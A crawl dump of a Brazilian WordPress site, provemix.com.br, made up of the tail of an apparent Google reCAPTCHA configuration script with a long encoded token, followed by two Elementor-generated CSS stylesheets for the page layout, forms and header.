LgXDj20ZwoMtwoI+wpk2w6t2GcOmw6fCohQsLMOtJybDmcKJKWHDnRljdWTCrTbDvWzCrMKYwo89wqULFQ3Di2Y0w7/CgMOFw5FRTMOpUEvDm2DDmsOzw45DesO1w64taMK1wo/ClMKWw4/DhsOrwp1iw4IJY8OxwphSwrXDlQMbL8OTw63DiBNWwo7DmsOoFFQZw5Nqwp/DosKkwp07fMKmwrQxw7nDp8O+UcODAsOPw6o7ODTCncKtw6lGKzfDgUvCqXogwpvCkBUCw5DDgMKwLsKtVGBCwrrDpcOwKVnDpsO9KmHDohbDnjrDtHozU8OQBsKvX8O6w4l5w5UnwqXDp8K7w7fCpCjCq8O/wrtTw7XDhF3Dh35kGTIkMBTCkcKBwoIpV8OzwoQKwrcvwplcacKnw4TCtMOSQzldIsOXwrd/w5DCgihZb8OwRG/Cv8KnNsKpZ8O1w5VLw4VtUsOAJMKmEsONwp/CksKgw47CpsOIATXCqsOMw4Q5w5jDrWdFw79YwrbDohMiwr3CpXhbwr7DssKfFQ4mP8Knw5czM0vCtwrDh8K5woVgwp/CqGbCscKhw6QjJCIFwplYw4TCv8K2TMKGwq/DmsKgw70UwoDCmcOGwpk/KsKtwpYgw6HCrh0rPQlFw5HDv14Fw4HCjcK1BMORwpNYKMORdcOGwrgMwr3DtsOOwofDpznCli/DgyvDlg/CtMOJeVLDqMKAw7VSfV3DrGjCmkDDox/DkiUnwrnCv8O7DlwAwqkKwpHDksODwrkSIcKEAMKpw6oZwpt4dsK3wrrCrMKpw7xhW8KocTLChWzDvsK+fw/CsDZkXMKIwplbwonCtMOSYHXChiAkJsKrAMKRJT4Rw7EFH8OUOsOqScO2wq9vwr4rR8OPwpUxJQ4pwqhOVMKmwqR4w7txw47CiUd0LcOGwpgcw6o/w7vCt8OvwqjDhcORZcK+ARAGw544esOYwonChTHCo8KgwrPCpsK/KCHDiA3CpcKrGsOCJE47JkwRw5bDsMOWw78PwoFPw55xw71uCl9ZJUkAworCpHYdPcOrwqLChMKddCbCrcKCbVQmwoBBKsObwrjDrsO+w7hbC0spwqJLJ8KpPT3DrcKfwq0Xwo3DosOnFsOnCcO5bcKPC8KLw7fCoMOjw7vDpXXDvMOKT8OUw6UjA3/DpA7CpMOUw5HCjsKBw7fCimDCqMOQwqAYTcKkUcKWUmAaw4Vdw54oX3Y1K8OSXiXDsQXCr8O2FRfCjirDpkgvO8OLwoLCnMOyw49Uwr4xw5N/UcOzDMKpScKnwpcte8Kcwr00CgHCvcKfWcKTwrHChcOEb8KpDAfDsW1aw6UzZGDCvHEmKMKTw7zDhGfDrWxkN8OHBWDCuBbDhcOaUcKkw7XDgU9wQ8K0BsOjw7krwp7Dm2rDqz0Yw7bDt8KiesOiAMONw7V/w6ZoW8OHPwoww5J9IFrDhcK4w5EHHcOvwrrDgkdOAsOQwq7DmMOnw5zDhxYyEsKfFMOCwpRhJxUaw41Bw6DDisK3w68pVCbCsCLDgsKdw60vwoVdwrvCjgxKGcORPBNxw6/CkknCp8OTw71MwqTChMOwPwVxVcOdwo3DlMKcEcO9w7lPw6gnwohDGsOkw4nCrsOIw4bCtsK/wrwzLsOEIDnCuSRswpplw49iPsKtMg16GgnCksKXaAFKPFh/[base64]/DqcKzFk7DlwDDvsOQwrvCmMKDUHhkHMOXXsODwogqwpk/FBxkCy5pwpPCiEjCmMK8fwvDq0/CsWUJZ2HDkS8dBsK8YsO6H2XClErDv8Kiw7hGwrMQAkTCuMKvw4IWAn3DuRPDt2gnH8Oxw4HDg0pAw7rDmcOzMEQRw6vCr8OmS1DCo3ZUwph1XcK3X8KNw6HDmVvDrMKMwqTCusK/wrxCf8O/wpPCkD0pw5vCicO3fy3CgA44QyTCrEHDncOOw5suLDTDrkbDssKHwrBCwpvCg17DlX8Yw5HCi33CgsOUKQEuNjDDgCDDgcOaw6TCncKjM17Ck1vDvMK2Y8OAw4/CliRvw5BOM8KiQFRrT8OAwosmwqPClTxEN8KQEzRrw4bDvsKBwprDu8Ksw4fCksKuw68YN8KywpAtwoHCqcKWRx8Pw4LDtMKSwobCp8KbAcKIwrYUFkk7w41KwoMJKzJ+w6IHAsKNwqI/KxPDvBlFSnbCscOZw4bDncOqwphCMB/ChQvCtxjDgcOcLnDChQDCosK/w5pKwrPDssKzWMKfwokJExckw5PDkcKaWDlmL8OqIcOyOBLCpsOawoZHL8OyA286w7XCpcOXHsOdwoHCvEvCqRguZi54Zw/[base64]/EB7DqFvDsgNEwpdYdgDCtHoFw5vDqgkCwrbCvMOLw4PCljbDocKPw65EwpHCicOiw5QfwpF8wrbDkEvCksKYGBYwEMKRTygLIsKJwoTClsOxw7vCvsKyw7vDgMK/YWjDlcOVwqnDgMKtJGMAwoVwMj4AIMONEsKdd8OrwrUNw6B2FQw+w4PDrHlswqYFw4DCoRYiwrXCksKxwqzCqCxtLCdwUD7Cj8OQIl8cwqFwX8Ohw75rbsOHF8KAw6bDljHDmcO0wrjCjlkvw5nDvw/Cr8OmQcKgw6fDlzBjw7o+LMOOw5dbXU3CjGN8R8OjwrjDp8OUw63CiANNwoU/AwHDpA7CuETDq8OWbisFw6TClsOUwrzDucOfwrfCi8OwG1bDpsKlw6fDmEAFwqXCr3fDvMOWW8K8w6HCrsO1cmzDtxjCisOhPsKqwq3CtkZQw5fClcODw4lUKcKYGX/ClMK7Ul1tw6XCkxlFZ8OVwp9daMKnw7hPwowMw4sSwrYsVMK5wqHCqMOAwqzDtMKJBW/DjjvDvmHCnj1PwoPCpQcCYsKuwp9ZPsK/[base64]/DjmBhVcKYRnbDgCbCicO1woBCHSvClcK3URoKKzzDhsOMwqxhw5DDrsOBwrbCsMO9woHCginDn2ViGGRlw4PChcOjKTnDncOmwqF+woHDosOnwqzCkMOKw5zCpMOow6/Ch8KfEMOYYcOqw4/Csj1Aw5jCoAcIfcO7AgsSE8Oaw6ELwrZ3w4fDpcKWOERgwpQUQ8O/[base64]/Cl33DjwHDpG84fcOcbcOHw4rCmsOpwpnCsgfDgMKfAcKCIUHDscKew5JJR1PDngfDjcKybhR+w7Ziw6ITw6MRw63CncOaRsOuwqnDksOsVg4dwrs8wq4fUsKJJXlew41lw7nCgcKTdQIDcsOLwpnDucKawrfChAN6DsOiLcKMUyMYTXnCqEkbw6/DgcOzwqLCn8K6wpzChsKvwpEGw43DjhgGw746BzYUXsKxw6nChynCqBfDsh9fw6/DkcOZKXXDvTxfJQrCr23CtBMlw4Mzwp3DsMKlw4PCrkjDnsOdwq/ClsO4w6IRMcOCWMOmTWdxMWcyR8K9w5Ntwp5+wqQ1w6Mqw498w5Uqw7/DvsO4ADVIwpoxRizDlcODH8KPw4vCtMKaEcOLFAHDqCPCicKmZTjCn8K2wpvCu8OvfcOxb8OyeMKyUx/[base64]/CrMK+MMKLGMKAw4PDg8ODwp1sw67CgcOrXhzCrwbCmW/CsE1Hw5nCh35UFGFUJsOMZsOqw4DDvMKCGsOlwqEDJsOWwpHDnMKSw7PDs8OjwqnClB/Dnx/CvmU8Y3TDkWjCnAbCmMKmDcK+bBERN3TCssOuH0vDsMO+w7XDmsOwAx8vw6TDux7CvMO6w5Bow5ozLcKWC8K7csKSFTTDkGHCoMOyHGolw65rwodNwpjDgncEeA0fGMO2w7NhbizDh8K0QcK4A8K3w6Mcw4/CrSvDmXTCk3jCg8K4fMKGWlFLPG9cP8KeS8O2H8OtZFpEw7PDtWnDu8OxAcKpwofCtcKwwpFmacO/wprCsX/Dt8KUwqfCkVZsw5EEwqvChcOgwqvDiVPDnQx7wpfCp8OdwoEKwrXCqm4LwrrCjy9eGsOKb8Oaw6dRwqpww4jCl8KJGDlFwq9hw4nCsj3DmG/[base64]/w4AGw5V5w6sewpDCpMOdCMOFwpNDR1Fhw5LDmn/Cr8Kta3dBwo3Cmgc5AMKaFSYhRgdEMcOMwp3DrMKVZMKdwprDmkLDggPCohgbw5DCt3zDphnDu8OzW1Y6wrPDvhrDkHzDrMKMV3YZZ8K2w651DgrDjsKEw5LChsKzLsOLw4MsPwtjVSzDv3/Cl8OaPMOMeVjCljFkesK8w49iw4JYw7nCuMOXwojDncKHE8OePRzCpsOjw4rDuGNqw6g9TMK3wqVadMKlbEnDuEfDoQoHFcOmUlLCvMOtwoTCmx/CojzCvcKfGHcYwpHDgwDCr1DDsmN9IsKTdcKuKV/[base64]/[base64]/[base64]/CgsK1fnJRw7dDwpZVU3fCgS/DkMKVw70kw6bCuRfDtS5CwpfCgS9SEmsewoUwwpfDoMOtw4Qow5occsOSc2cfIwt7XnfCqcOww7kfwpVmw7vDlsOzBsKTccKRC3bCpGzDjcO/[base64]/wq3DoCXDlcOTCWLDrT9zOwJ8wobCixswwqsZaULCpsO5w4LCiRHChlnDgwQrw5fDtcKiw7Auw7ZfQ0TClcKbw6nCgMOmW8KbG8KAwp0Xw6U9chzDh8Kxwp3Ck3JNVF7Ci8OLb8KHw6tTwp7Ch09+I8OMMMKVOlTCpmIsHDDDuFDCvMOlwostN8KWcMK/[base64]/CgMOSTsOtwq7DvyrDgnk9TsOiwpXDi8O3WMK6wrRXw6oZCXTCjcKxPgdCEh3CjAfDi8KIw43DmsOew6TCtcOMV8KVwq3DnUTDrRLDo0JYwrHDicKNbsK5S8K2PFgPwp8OwqQCVGLDgTFYwp7CjQ/Cs1l0w4nChyHCukN4w6HCv3AMw4hMwq3DqhXDryM5w5TDhX19Ji1RUV3ClRo1NsK5YQTCi8OIfcO+wqQlDcK5woLCoMO0w4rCpEjDnUw7YRkIGyoDw4jDoGZDCS/Dpit4wqPCjMO6w7trDsOnwqrDhF0hLMKZMhTDi17CtUE1wpnCtMKGEShGw4vDqz/CucOfG8K+w5wxwpEEw5RSQcOAQMK5w7LDl8OPSSJqw7rDpMKvw5kUTcOIw47CvSTDn8O5w4oXw5LDpsKuwrHCmcO8w5XDuMKbw7lPw57Dk8OeckAeXsK2w73DpMOPw5FPGis1wqlaXlvDph/DpcOTw4/CjMKKScOhZlPDnzEDw4U4w6Z0wprCijDDlsOZPDjDo1HCvcK1wp/CuUXDhGvDs8KrwpEAGlPCsm0/w6tCwqojwoJZD8OTFF5tw77Cm8Ktwr3CsybCih3Cvn7CkFnCugd5ZMOJAkJ6J8KCwoPDgAw7w7HCiljDtsONCsOiKVfDtcK6w7rCgQnDojQHwo/[base64]/CrkxSwrXDtcK1ew81w4Efwqx1w4DCuMKwwrfDi8KhaxhzwpIIw7hgXTTDusKRw4Z7w7tEw7VSNi/[base64]/[base64]/[base64]/DgXE5wpvDtnQBbsKpWcKkfcKewrh+wqrDpcOZKyXDkQ/Ci23CmUrDvR/[base64]/Ck1N5wpZ8esOFB8K+w6cBw7ZcZsONWsKLU8OKA8Kcw4o2JWvCllvDnMOiwqfCtcOGY8K+w6PCtcKMw78nBMK1N8K/[base64]/Dn8ORwqpPwpEHIcO+wpgcV8OLw6LCv8KkwoXCs0TDgMK8wptLwqh5wqRUfsO7w7xfwp/CrThVLEHDjsOew7cETTEEw73DihDCgsKHw7clw7zDtxvDkRxEaVTDlxPDlD4nY0DDnQTCqMKzwr7DksKjw7kCH8OMZcOhw5/[base64]/wpbClcKFw5LCmVYxwo8Qwok9bEQvwqZDw4cDwqzDtEs0w7vCsMO9w5Z+dsKVTMOtwo0Pwq3CtQPDpMO0wqzDv8KvwpoyfcOuw6pfYcORwrvDr8KOwrxpNcKgwrFfwrrCqmnCisKhwqZDNcK/[base64]/CtsOUw6cmw7YRPsOLwrPDpz3CvMKsbgx2wp0fwrDCojHDsSfCnD4BwrgWCBHCoMO7wrXDq8KKE8ODwrbCpQTDpT8uaF/DukgxSXwjwpnCvcOcd8Kfw5gmwqrCilPCsMKCPhvCv8KVwr7DmFV0w41hwo/DoUjDpMOTwoMbwogtCBzDpHPCiMK/w4UZw5nClcKpwqPChcKIBAplwoHDih0yLDLCuMOuMcOCN8OywoloGsOhAcKUwowLO3J9HEVcw4TDsHPCkUwaXcO/NDLDrsKmAF/DsMKjN8O3wpJPAl3CnRNydzDDhW9vwq5GwpjDvEsXw6oCYMKbVFZ2McKTw5ICwpBLCSJWW8Ksw4luZ8OuT8KfUMOnfSDCucO8w6kgw7LDi8O8w6zDqMOFFQ3DosKtJMOQAsKBJV/DhifDvsOMw7rCsMO5w6smwqPDtsO/w4HCusOtckNxG8KfwoFKw4fCp1Z+XkXDj1cvYMOWw57CssOywo4yVsK0JMOESMK2w6nCohtgPsKBw4PDokTChsO+QyYvwqjDsRRyQMOgQx3Ck8KTwpVmwopDw4XCmxddw6nCosOMw4DDmTVcwq/[base64]/ClEtaw6hoKhx/w5BBAcKMVijCo1Vowo0cZMKjD8KNwroDw4/DgcOxXsOaJMOFH1M1w67CjMKpF0Fgd8KZwrYqwo/[base64]/woPDlsKPWcK4NkfDsBTCp8KJUMKRJMOnYMOawo4Cw7vDpWVQw5AoTcKkw5bDh8Oodi4\\u003d\x22],null,[\x22conf\x22,null,\x226LegZ-kjAAAAAB5Ie8g1sKohRnHTJEuYuFZBpkdq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://provemix.com.br:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kyhDKYd7m78/i3UOOSbv1KQYJ1hSGHBSwnWah9fhCSc\\u003d\x22,1,0,null,1,1769025031078,0,0,[133,209,225],null,[7,228],\x22RC-zbSFsMeAIMctRg\x22,null,null,null,null,null,\x220dAFcWeA7cm0CFXAfLN6PVpHSvWBNR2OVOK2AU4CEI1t28N4KK6viL9rGwwH5_ZNHPWTbnSxR_J7heGK8CD96w5jFLeDd8lovFUg\x22,1769107830981]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://provemix.com.br/wp-content/uploads/elementor/css/post-502.css?ver=1769021428
body_size: 1541
content:
.elementor-502 .elementor-element.elementor-element-ac13f09{padding:80px 80px 80px 80px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-502 .elementor-element.elementor-element-bf50ddf{text-align:center;}.elementor-502 .elementor-element.elementor-element-bf50ddf .elementor-heading-title{color:var( --e-global-color-d5504bd );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-502 .elementor-element.elementor-element-49f00e5{text-align:center;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group.recaptcha_v3-bottomleft, .elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-502 .elementor-element.elementor-element-dea5bce .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-502 .elementor-element.elementor-element-dea5bce .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-502 .elementor-element.elementor-element-dea5bce .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group > label, .elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-subgroup label{color:var( --e-global-color-d5504bd );}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group .elementor-field, .elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-6d91f95 );border-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-6d91f95 );border-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-button{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;border-radius:10px 10px 10px 10px;}.elementor-502 .elementor-element.elementor-element-dea5bce .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d5504bd );color:#FFFFFF;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-button[type="submit"]{background-color:var( --e-global-color-d5504bd );color:#FFFFFF;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-502 .elementor-element.elementor-element-dea5bce .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-6a205fd );color:var( --e-global-color-d5504bd );}.elementor-502 .elementor-element.elementor-element-dea5bce .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-d5504bd );color:#ffffff;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-d5504bd );color:#ffffff;}.elementor-502 .elementor-element.elementor-element-dea5bce .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-502 .elementor-element.elementor-element-dea5bce .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-d5504bd );color:#ffffff;}.elementor-502 .elementor-element.elementor-element-dea5bce{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-502 .elementor-element.elementor-element-48fe186:not(.elementor-motion-effects-element-type-background), .elementor-502 .elementor-element.elementor-element-48fe186 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d5504bd );}.elementor-502 .elementor-element.elementor-element-48fe186{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-502 .elementor-element.elementor-element-48fe186 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-502 .elementor-element.elementor-element-1e8966c{text-align:center;}.elementor-502 .elementor-element.elementor-element-1e8966c .elementor-heading-title{color:var( --e-global-color-6a205fd );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-502 .elementor-element.elementor-element-afd8118{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-502 .elementor-element.elementor-element-afd8118 .elementor-icon-list-text{color:var( --e-global-color-6a205fd );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-502 .elementor-element.elementor-element-ca127cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-502 .elementor-element.elementor-element-ca127cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-502 .elementor-element.elementor-element-e207764{text-align:center;}.elementor-502 .elementor-element.elementor-element-e207764 .elementor-heading-title{color:var( --e-global-color-6a205fd );}.elementor-502 .elementor-element.elementor-element-42aef42{text-align:center;font-family:"Roboto", Sans-serif;font-size:24px;font-weight:400;color:var( --e-global-color-6a205fd );}@media(min-width:768px){.elementor-502 .elementor-element.elementor-element-ebd9e14{width:48.214%;}.elementor-502 .elementor-element.elementor-element-8fc06aa{width:51.786%;}}

--- FILE ---
content_type: text/css
request_url: https://provemix.com.br/wp-content/uploads/elementor/css/post-2080.css?ver=1769018399
body_size: 1265
content:
.elementor-2080 .elementor-element.elementor-element-20d2f32:not(.elementor-motion-effects-element-type-background), .elementor-2080 .elementor-element.elementor-element-20d2f32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19274D;}.elementor-2080 .elementor-element.elementor-element-20d2f32 > .elementor-container{max-width:1300px;}.elementor-2080 .elementor-element.elementor-element-20d2f32{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF6E;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:99;}.elementor-2080 .elementor-element.elementor-element-20d2f32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2080 .elementor-element.elementor-element-527dca7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-af46f82 > .elementor-element-populated{margin:00px 00px 00px 00px;--e-column-margin-right:00px;--e-column-margin-left:00px;padding:00px 00px 00px 00px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2080 .elementor-element.elementor-element-138248a > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-138248a .elementor-icon-list-icon i{color:var( --e-global-color-6a205fd );transition:color 0.3s;}.elementor-2080 .elementor-element.elementor-element-138248a .elementor-icon-list-icon svg{fill:var( --e-global-color-6a205fd );transition:fill 0.3s;}.elementor-2080 .elementor-element.elementor-element-138248a{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-2080 .elementor-element.elementor-element-138248a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2080 .elementor-element.elementor-element-138248a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-2080 .elementor-element.elementor-element-138248a .elementor-icon-list-text{color:var( --e-global-color-6a205fd );transition:color 0.3s;}.elementor-2080 .elementor-element.elementor-element-c195e2f > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-2080 .elementor-element.elementor-element-4cffa33{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-2080 .elementor-element.elementor-element-4cffa33 .elementor-widget-container{text-align:right;}.elementor-2080 .elementor-element.elementor-element-4cffa33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2080 .elementor-element.elementor-element-4cffa33 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.3em;}.elementor-2080 .elementor-element.elementor-element-4cffa33 .elementor-social-icon i{color:var( --e-global-color-6a205fd );}.elementor-2080 .elementor-element.elementor-element-4cffa33 .elementor-social-icon svg{fill:var( --e-global-color-6a205fd );}.elementor-2080 .elementor-element.elementor-element-da1a8b0:not(.elementor-motion-effects-element-type-background), .elementor-2080 .elementor-element.elementor-element-da1a8b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A3C81D1;}.elementor-2080 .elementor-element.elementor-element-da1a8b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 80px 5px 80px;z-index:99;}.elementor-2080 .elementor-element.elementor-element-da1a8b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2080 .elementor-element.elementor-element-ebb8040.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2080 .elementor-element.elementor-element-ebb8040.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2080 .elementor-element.elementor-element-ebb8040.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2080 .elementor-element.elementor-element-ebb8040 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2080 .elementor-element.elementor-element-83dc216{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;text-align:left;}.elementor-bc-flex-widget .elementor-2080 .elementor-element.elementor-element-04a398d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2080 .elementor-element.elementor-element-04a398d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2080 .elementor-element.elementor-element-04a398d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2080 